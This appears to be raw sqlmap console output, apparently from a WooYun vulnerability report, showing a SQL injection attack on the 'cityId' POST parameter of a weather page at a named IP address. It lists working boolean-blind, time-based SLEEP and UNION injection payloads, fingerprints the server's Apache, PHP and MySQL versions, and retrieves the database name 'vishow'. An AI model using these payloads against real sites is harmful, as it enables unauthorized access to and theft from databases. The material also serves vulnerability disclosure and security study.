 sqlmap
[10:46:36] [INFO] target URL appears to have 18 columns in query
[10:46:39] [INFO] POST parameter 'cityId' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
POST parameter 'cityId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 59 HTTP(s) requ
ests:
---
Parameter: cityId (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=cityWeather&cityId=101280601' AND 1444=1444 AND 'KTub'='KTub
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: act=cityWeather&cityId=101280601' AND (SELECT * FROM (SELECT(SLEEP(
25)))CoRb) AND 'WIzh'='WIzh
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: act=cityWeather&cityId=-6779' UNION ALL SELECT NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,CONCAT(0x716b767871,0x61516a53644c79655542,0x716b6b6b71),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[10:46:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[10:46:43] [INFO] fetching current database
current database:    'vishow'
[10:46:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\210.13.199.11'
[*] shutting down at 10:46:43
www.wooyun.org
C:\Python27\sqlmap>^Q_